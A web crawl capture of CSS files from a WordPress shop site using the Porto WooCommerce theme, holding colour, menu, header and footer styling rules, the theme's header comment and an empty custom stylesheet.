.tabs ul.nav-tabs li.active a {
    border-top-color: #0088cc;
    color: #0088cc;
}
.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
    border-top-color: #0088cc;
}
.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
    border-bottom-color: #0088cc;
}
.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
    border-left-color: #0088cc;
}
.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
    border-right-color: #0088cc;
}
.porto-links-block li.porto-links-item a:hover {
    color: #0088cc;
}
.widget .widgettitle a:hover,
.widget .widget-title a:hover {
    color: #0088cc;
}
.widget li > a:hover {
    color: #0088cc;
}
.widget li.current-cat > a,
.widget li.current-cat-parent > a {
    color: #0088cc;
}
.widget .tagcloud a:hover {
    background-color: #0088cc;
    border-color: #0088cc;
}
.widget_sidebar_menu .widget-title .toggle:hover {
    background-color: #0088cc;
    border-color: #0088cc;
}
.sidebar .widget.widget_wysija .box-content {
    border-top-color: #0088cc;
}
.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item:hover > h5 {
    background: #0088cc;
}
.mega-menu .popup {
    border-top-color: #0088cc;
}
.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
    border-top-color: #0088cc;
}
.sidebar-menu > li.menu-item.active > a,
.sidebar-menu > li.menu-item.active > h5 {
    color: #0088cc;
}
.sidebar-menu > li.menu-item:hover {
    background: #0088cc;
}
.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover > h5,
.sidebar-menu > li.menu-item:hover + li.menu-item > a,
.sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
    border-top-color: #0088cc;
}
.sidebar-menu > li.menu-item > .arrow:before {
    border-right-color: #0088cc;
}
.sidebar-menu .wide .popup {
    border-right-color: #0088cc;
}
.right-sidebar .sidebar-menu .wide .popup {
    border-left-color: #0088cc;
}
.sidebar-menu .narrow .popup ul.sub-menu {
    background: #0088cc;
}
.sidebar-menu .narrow .popup li.menu-item:hover > a,
.sidebar-menu .narrow .popup li.menu-item:hover > h5 {
    background: #0099e6;
}
.sidebar-menu .menu-custom-block a:hover {
    background-color: #0088cc;
}
.sidebar-menu .menu-custom-block a:hover,
.sidebar-menu .menu-custom-block a:hover + a {
    border-top-color: #0088cc;
}
.mega-menu .tip,
.sidebar-menu .tip,
.accordion-menu .tip,
.menu-custom-block .tip {
    background: #0cc485;
}
.mega-menu .tip .tip-arrow,
.sidebar-menu .tip .tip-arrow,
.accordion-menu .tip .tip-arrow,
.menu-custom-block .tip .tip-arrow {
    color: #0cc485;
}
article.post h2 {
    color: #0088cc;
}
article.post .post-date .day,
.post-item .post-date .day {
    color: #0088cc;
}
article.post .post-date .month,
article.post .post-date .format,
.post-item .post-date .month,
.post-item .post-date .format {
    background-color: #0088cc;
}
.pagination a:hover,
.pagination a:focus,
.pagination span.current,
.page-links a:hover,
.page-links a:focus,
.page-links span.current {
    background-color: #0088cc;
    border-color: #0088cc;
}
section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
    background: #0088cc;
    box-shadow: 0 0 0 3px #FFF, 0 0 0 6px #0088cc;
}
.portfolio-info ul li a:hover {
    color: #0088cc;
}
blockquote.testimonial {
    background: #0099e6;
}
.testimonial-arrow-down {
    border-top-color: #0099e6;
}
blockquote.testimonial-simple i {
    color: #0088cc;
}
.quantity .qty,
.quantity .minus:hover,
.quantity .plus:hover {
    color: #0088cc;
}
.summary-before .ms-lightbox-btn {
    background-color: #0088cc;
}
.summary-before .ms-lightbox-btn:hover {
    background-color: #0099e6;
}
.summary-before .ms-nav-next:before,
.summary-before .ms-nav-prev:before,
.summary-before .ms-thumblist-fwd:before,
.summary-before .ms-thumblist-bwd:before {
    color: #0088cc;
}
.product-summary-wrap .price {
    color: #0088cc;
}
.gridlist-toggle > a:hover,
.gridlist-toggle > a:focus,
.gridlist-toggle > a.active {
    background-color: #0088cc;
    border-color: #0088cc;
}
.woocommerce-pagination a:hover,
.woocommerce-pagination a:focus,
.woocommerce-pagination span.current {
    background-color: #0088cc;
    border-color: #0088cc;
}
ul.products li.product h3 a:hover,
ul.products li.product h3 a:focus {
    color: #0088cc;
}
.add_to_cart_button:hover,
.add_to_cart_button:focus,
ul.products li.product:hover .add_to_cart_button,
ul.list li.product .add_to_cart_button,
.add_to_cart_read_more:hover,
.add_to_cart_read_more:focus,
ul.products li.product:hover .add_to_cart_read_more,
ul.list li.product .add_to_cart_read_more {
    background-color: #0088cc;
    border-color: #0088cc;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more {
    border-color: #0088cc;
    color: #0088cc;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover {
    background-color: #0088cc;
}
.stock {
    color: #0088cc;
}
.product-image .labels .viewcart {
    color: #0088cc;
}
.product-image .labels .viewcart:hover {
    background-color: #0088cc;
}
#yith-wcwl-popup-message {
    border-color: #0088cc;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background-color: #0099e6;
}
.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #0088cc;
}
.widget_product_categories .widget-title .toggle:hover,
.widget_price_filter .widget-title .toggle:hover,
.widget_layered_nav .widget-title .toggle:hover,
.widget_layered_nav_filters .widget-title .toggle:hover {
    background-color: #0088cc;
    border-color: #0088cc;
}
.widget_product_categories ul li > a:hover,
.widget_product_categories ul li > a:focus,
.widget_product_categories ol li > a:hover,
.widget_product_categories ol li > a:focus,
.widget_price_filter ul li > a:hover,
.widget_price_filter ul li > a:focus,
.widget_price_filter ol li > a:hover,
.widget_price_filter ol li > a:focus,
.widget_layered_nav ul li > a:hover,
.widget_layered_nav ul li > a:focus,
.widget_layered_nav ol li > a:hover,
.widget_layered_nav ol li > a:focus,
.widget_layered_nav_filters ul li > a:hover,
.widget_layered_nav_filters ul li > a:focus,
.widget_layered_nav_filters ol li > a:hover,
.widget_layered_nav_filters ol li > a:focus {
    color: #0088cc;
}
.widget_product_categories ul li .toggle,
.widget_product_categories ol li .toggle,
.widget_price_filter ul li .toggle,
.widget_price_filter ol li .toggle,
.widget_layered_nav ul li .toggle,
.widget_layered_nav ol li .toggle,
.widget_layered_nav_filters ul li .toggle,
.widget_layered_nav_filters ol li .toggle {
    color: #0088cc;
}
.widget_product_categories ul li .toggle:hover,
.widget_product_categories ol li .toggle:hover,
.widget_price_filter ul li .toggle:hover,
.widget_price_filter ol li .toggle:hover,
.widget_layered_nav ul li .toggle:hover,
.widget_layered_nav ol li .toggle:hover,
.widget_layered_nav_filters ul li .toggle:hover,
.widget_layered_nav_filters ol li .toggle:hover {
    color: #0099e6;
}
.widget_product_categories ul li.current > a,
.widget_product_categories ol li.current > a,
.widget_price_filter ul li.current > a,
.widget_price_filter ol li.current > a,
.widget_layered_nav ul li.current > a,
.widget_layered_nav ol li.current > a,
.widget_layered_nav_filters ul li.current > a,
.widget_layered_nav_filters ol li.current > a {
    color: #0088cc;
}
.widget_layered_nav_filters ul li a:before {
    color: #0088cc;
}
.widget_layered_nav_filters ul li a:hover:before {
    color: #0099e6;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    background-color: #0088cc;
    border-color: #0088cc;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover {
    background-color: #0099e6;
    border-color: #0099e6;
}
ul.cart_list li .product-details a:hover,
ul.product_list_widget li .product-details a:hover {
    color: #0088cc;
}
ul.cart_list li a:hover,
ul.product_list_widget li a:hover {
    color: #0088cc;
}
.widget_shopping_cart .total .amount {
    color: #0088cc;
}
.woocommerce-cart .cart-form form {
    border-color: #0088cc;
}
.shipping_calculator h2,
.cart_totals h2 {
    color: #0088cc;
}
.shipping_calculator h2 a,
.cart_totals h2 a {
    color: #0088cc;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove {
    color: #0088cc;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {
    color: #0099e6;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active {
    color: #0077b3;
}
.yith-wcan-loading:before {
    border-color: #0088cc;
}
body {
    font-family: Open Sans;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #777777;
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
.alternative-font {
    font-family: Shadows Into Light;
    font-weight: 400;
}
@media (min-width: 768px) {
    #banner-wrapper.container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #banner-wrapper.container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #banner-wrapper.container {
        width: 1170px;
    }
}
#main.wide,
#main.column2-wide-left-sidebar,
#main.column2-wide-right-sidebar,
#main > .container {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
@media (min-width: 768px) {
    body.boxed .page-wrapper {
        width: 750px;
    }
}
@media (min-width: 992px) {
    body.boxed .page-wrapper {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    body.boxed .page-wrapper {
        width: 1170px;
    }
}
#header {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    color: #777777;
}
.fixed-header #header {
    background-color: rgba(255,255,255,0.8);
}
.fixed-header #header .searchform {
    background-color: rgba(255,255,255,0.5);
    border-color: rgba(204,204,204,0.5);
}
@media (max-width: 991px) {
    .fixed-header #header .searchform {
        background-color: #ffffff;
        border-color: #cccccc;
    }
}
.fixed-header #header .searchform-popup .searchform {
    background-color: #ffffff;
    border-color: #cccccc;
}
.fixed-header #header .main-menu-wrap {
    background-color: rgba(255,255,255,0.3);
}
.fixed-header #header #main-menu .mega-menu {
    background-color: rgba(240,240,237,0.3);
}
.fixed-header #header.sticky-header .searchform {
    background: #ffffff;
    border-color: #cccccc;
}
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #f0f0ed;
}
.fixed-header #header.sticky-header #main-menu .mega-menu {
    background-color: #f0f0ed;
}
#header.sticky-header .header-main,
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .header-main,
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #f0f0ed;
}
#header .header-contact * {
    color: #777777;
}
#header .header-contact a {
    color: #0088cc;
}
#header .header-contact a:hover {
    color: #0099e6;
}
@media (min-width: 768px) {
    #header-boxed,
    #header-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #header-boxed,
    #header-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #header-boxed,
    #header-boxed .container {
        width: 1170px;
    }
}
#header .top-links > li.menu-item:before {
    color: #777777;
}
#header .top-links > li.menu-item > a,
#header .top-links > li.menu-item > h5 {
    color: #0088cc;
}
#header .top-links > li.menu-item > a.active,
#header .top-links > li.menu-item > h5.active {
    color: #0099e6;
}
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > h5 {
    color: #0099e6;
}
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > h5 {
    color: #0088cc;
    background: #f2f2f2;
}
#header .top-links .narrow .popup ul.sub-menu {
    background: #f2f2f2;
}
#header .top-links .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > h5 {
    color: #0088cc;
}
#header .top-links .narrow .popup li.menu-item:hover > a,
#header .top-links .narrow .popup li.menu-item:hover > h5 {
    background: #0099e6;
}
#header .header-top .top-links > li.menu-item:after {
    color: #777777;
}
#header .header-top .top-links > li.menu-item > a,
#header .header-top .top-links > li.menu-item > h5 {
    color: #0088cc;
}
#header .header-top .top-links > li.menu-item > a.active,
#header .header-top .top-links > li.menu-item > h5.active {
    color: #0099e6;
}
#header .header-top .top-links > li.menu-item:hover > a,
#header .header-top .top-links > li.menu-item:hover > h5 {
    color: #0099e6;
}
#header .header-top .top-links > li.menu-item.has-sub:hover > a,
#header .header-top .top-links > li.menu-item.has-sub:hover > h5 {
    color: #0099e6;
    background: transparent;
}
#header .header-top .top-links .narrow .popup ul.sub-menu {
    background: #f0f0ed;
}
#header .header-top .top-links .narrow .popup li.menu-item > a,
#header .header-top .top-links .narrow .popup li.menu-item > h5 {
    color: #0088cc;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5 {
    color: #0088cc;
    background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a:hover,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5:hover {
    color: #0099e6;
}
.header-top {
    border-top: 4px solid #0088cc;
    background: #f0f0ed;
}
.header-top .welcome-msg,
.header-top .gap {
    color: #777777;
}
.header-top .welcome-msg a {
    color: #0088cc;
}
.header-top .welcome-msg a:hover {
    color: #0099e6;
}
.main-menu-wrap {
    background-color: #ffffff;
    padding: 0px 0px 15px 0px;
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 13px 9px 13px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
        padding: 9px 10px 7px 10px;
    }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
    left: 13px;
    top: -4px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
        left: 10px;
        top: -6px;
    }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
    padding-bottom: 10px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
        padding-bottom: 8px;
    }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
.main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
    padding: 10px 13px 9px 13px;
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
    left: 13px;
    top: -4px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
        left: 10px;
        top: -6px;
    }
}
#main-menu .mega-menu {
    background-color: #f0f0ed;
}
#main-menu .mega-menu > li.menu-item > a,
#main-menu .mega-menu > li.menu-item > h5 {
    color: #0088cc;
}
#main-menu .mega-menu > li.menu-item.active > a,
#main-menu .mega-menu > li.menu-item.active > h5,
#main-menu .mega-menu > li.menu-item:hover > a,
#main-menu .mega-menu > li.menu-item:hover > h5 {
    background: #0088cc;
    color: #ffffff;
}
#main-menu .mega-menu .popup {
    border-top-color: #0088cc;
}
#main-menu .mega-menu .popup > .inner {
    background-color: #ffffff;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333333;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777777;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    color: #777777;
    background-color: #f4f4f4;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu {
    background-color: #ffffff;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
    border-top-color: #0088cc;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a,
#main-menu .mega-menu .narrow .popup li.menu-item > h5 {
    color: #777777;
}
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a,
#main-menu .mega-menu .narrow .popup li.menu-item:hover > h5 {
    color: #777777;
    background-color: #f4f4f4;
}
#main-menu .menu-custom-block {
    color: #777777;
}
#main-menu .menu-custom-block span {
    color: #777777;
}
#main-menu .menu-custom-block a {
    color: #0088cc;
}
#main-menu .menu-custom-block a:hover {
    color: #006fa4;
}
#header .currency-switcher > li.menu-item:before,
#header .view-switcher > li.menu-item:before {
    color: #777777;
}
#header .currency-switcher > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > h5 {
    color: #777777;
    background: transparent;
}
#header .currency-switcher > li.menu-item > a.active,
#header .currency-switcher > li.menu-item > h5.active,
#header .view-switcher > li.menu-item > a.active,
#header .view-switcher > li.menu-item > h5.active {
    color: #ffffff;
    background: #0088cc;
}
#header .currency-switcher > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > h5 {
    color: #ffffff;
    background: #0088cc;
}
#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu {
    background: #0088cc;
}
#header .currency-switcher .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > h5 {
    color: #ffffff;
    background: #0088cc;
}
#header .currency-switcher .narrow .popup li.menu-item > a.active,
#header .currency-switcher .narrow .popup li.menu-item > h5.active,
#header .view-switcher .narrow .popup li.menu-item > a.active,
#header .view-switcher .narrow .popup li.menu-item > h5.active {
    color: #ffffff;
    background: #0099e6;
}
#header .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .currency-switcher .narrow .popup li.menu-item:hover > h5,
#header .view-switcher .narrow .popup li.menu-item:hover > a,
#header .view-switcher .narrow .popup li.menu-item:hover > h5 {
    color: #ffffff;
    background: #0099e6;
}
#header .searchform {
    background: #ffffff;
    border-color: #cccccc;
}
@media (max-width: 991px) {
    #header .searchform {
        border-color: #cccccc;
    }
}
#header .searchform input,
#header .searchform select,
#header .searchform button {
    color: #777777;
}
#header .searchform input,
#header .searchform select {
    border-color: #cccccc;
}
#header .searchform button:hover {
    color: #0088cc;
}
#header .searchform-popup .search-toggle {
    color: #0088cc;
}
#header .searchform-popup .search-toggle:hover {
    color: #0099e6;
}
#header .search-popup .searchform {
    border-color: #cccccc;
}
#mini-cart.minicart-box {
    border-color: #ffffff;
    background: #ffffff;
}
#mini-cart.minicart-inline {
    background: #ffffff;
}
#mini-cart.minicart-inline .cart-items {
    color: #0088cc;
}
#mini-cart .minicart-icon {
    color: #0088cc;
}
#mini-cart .cart-items {
    color: #ffffff;
}
#mini-cart .cart-popup {
    border-color: #0088cc;
}
#mini-cart .cart-popup:before {
    border-color: #0088cc;
}
@media (max-width: 480px) {
    #header #mini-cart {
        background: #ffffff;
    }
    #header #mini-cart .cart-items {
        color: #0088cc;
    }
}
#header .header-top .share-links > a {
    color: #0088cc;
}
#header .header-top .share-links > a:hover {
    color: #0099e6;
}
#header .mobile-toggle {
    color: #0088cc;
}
#header .mobile-toggle:hover {
    color: #0099e6;
}
.header-wrapper.header-side-nav #header .share-links a {
    color: #ffffff;
    background-color: #9e9e9e;
}
.header-wrapper.header-side-nav #header .header-copyright {
    color: #777777;
}
@media (min-width: 992px) {
    .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
        border-top-color: #0099e6;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item > h5,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active > h5 {
        color: #0088cc;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover {
        background: #0088cc;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > h5,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > h5 {
        color: #ffffff;
    }
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5 {
    border-top-color: #0099e6;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.header-side-nav .sidebar-menu > li.menu-item.active > a,
.header-side-nav .sidebar-menu > li.menu-item.active > h5 {
    color: #0088cc;
}
.header-side-nav .sidebar-menu > li.menu-item:hover,
.header-side-nav .sidebar-menu > li.menu-item.active:hover {
    background: #0088cc;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > h5 {
    color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item > .arrow:before {
    border-right-color: #0088cc;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
    border-top-color: #0099e6;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before {
    border-right-color: #ffffff;
}
.header-side-nav .sidebar-menu .wide .popup {
    border-right-color: #0088cc;
}
.header-side-nav .sidebar-menu .wide .popup > .inner {
    background-color: #ffffff;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333333;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777777;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    background-color: #f4f4f4;
    color: #777777;
}
.header-side-nav .sidebar-menu .narrow .popup ul.sub-menu {
    background: #0088cc;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > h5 {
    color: #ffffff;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > h5 {
    background: #0099e6;
}
.header-side-nav .sidebar-menu .menu-custom-block a {
    border-top-color: #0099e6;
    color: #0088cc;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover {
    background-color: #0088cc;
    color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.header-side-nav .sidebar-menu .menu-custom-block a:hover + a {
    border-top-color: #0099e6;
}
.page-top {
    background-color: #171717;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
.page-top > .container {
    padding: 0px 15px 0px 15px;
}
.page-top ul.breadcrumb > li {
    color: #ffffff;
}
.page-top ul.breadcrumb > li a {
    color: #ffffff;
}
.page-top h2 {
    color: #ffffff;
}
.page-top .product-nav .product-link {
    color: #ffffff;
}
.page-top .product-nav .product-popup:before {
    border-bottom-color: #0088cc;
}
@media (min-width: 768px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 1170px;
    }
}
#nav-panel {
    background-color: #1e1e1e;
    color: #ffffff;
}
#nav-panel .welcome-msg {
    color: #ffffff;
}
#nav-panel .accordion-menu {
    color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item > a,
#nav-panel .accordion-menu li.menu-item > h5 {
    color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item.active > a,
#nav-panel .accordion-menu li.menu-item.active > h5,
#nav-panel .accordion-menu li.menu-item:hover > a,
#nav-panel .accordion-menu li.menu-item:hover > h5 {
    background-color: #2b2b2b;
    color: #ffffff;
}
#nav-panel .accordion-menu .arrow:hover {
    color: #ffffff;
}
#nav-panel .menu-custom-block {
    color: #ffffff;
}
#nav-panel .menu-custom-block span {
    color: #ffffff;
}
#nav-panel .menu-custom-block a {
    color: #ffffff;
}
#nav-panel .menu-custom-block a:hover {
    background-color: #2b2b2b;
    color: #ffffff;
}
#footer {
    background-color: #0e0e0e;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    color: #777777;
}
#footer p,
#footer .widget > div > ul li,
#footer .widget > ul li {
    color: #777777;
}
#footer a,
#footer a:hover {
    color: #ffffff;
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6,
#footer .widgettitle,
#footer .widget-title {
    color: #ffffff;
}
#footer h1 a,
#footer h2 a,
#footer h3 a,
#footer h4 a,
#footer h5 a,
#footer h6 a,
#footer .widgettitle a,
#footer .widget-title a {
    color: #ffffff;
}
#footer .footer-ribbon {
    background: #0088cc;
    font-family: Shadows Into Light;
    font-weight: 400;
}
#footer .footer-ribbon:before {
    border-left-color: #005580;
}
#footer .widget .tagcloud a {
    border-color: rgba(119,119,119,0.3);
}
#footer .widget .tagcloud a:hover {
    border-color: #0088cc;
    background-color: #0088cc;
}
#footer .widget > div > ul,
#footer .widget > ul {
    border-color: rgba(119,119,119,0.3);
}
#footer .widget > div > ul li,
#footer .widget > ul li {
    border-color: rgba(119,119,119,0.3);
}
#footer .post-item-small {
    border-color: rgba(119,119,119,0.3);
}
#footer .footer-bottom {
    background-color: #060606;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
#footer .footer-bottom p,
#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
    color: #555555;
}
#footer .footer-bottom a,
#footer .footer-bottom a:hover {
    color: #ffffff;
}
#footer .widget.follow-us .share-links a {
    background: #9e9e9e;
    color: #ffffff;
}
#footer a.tooltip-icon {
    border-color: #ffffff;
    color: #ffffff;
}
.footer-wrapper.fixed #footer .footer-bottom {
    background-color: rgba(6,6,6,0.8);
}
@media (min-width: 768px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 1170px;
    }
}
                                            

--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/themes/porto/style.css?ver=4.9.26
body_size: -17
content:
/*
Theme Name: Porto Theme 
Theme URI: https://newsmartwave.net/wordpress/porto
Author: 20Script
Author URI: https://www.20script.ir/
Description: Porto Woocommerce Theme.
Version: 1.1.1
License: Commercial
License URI: https://themeforest.net/licenses/regular_extended
Tags: blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: porto

*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.bypostauthor {}

--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/themes/porto/style_rtl.css?ver=4.9.26
body_size: -292
content:

/*************** ADD YOUR CUSTOM RTL CSS HERE  ***************/

--- FILE ---
content_type: text/javascript
request_url: https://ncarpet.ir/wp-content/themes/porto/js/plugins_rtl.min.js?ver=1.1.1
body_size: 59804
content:
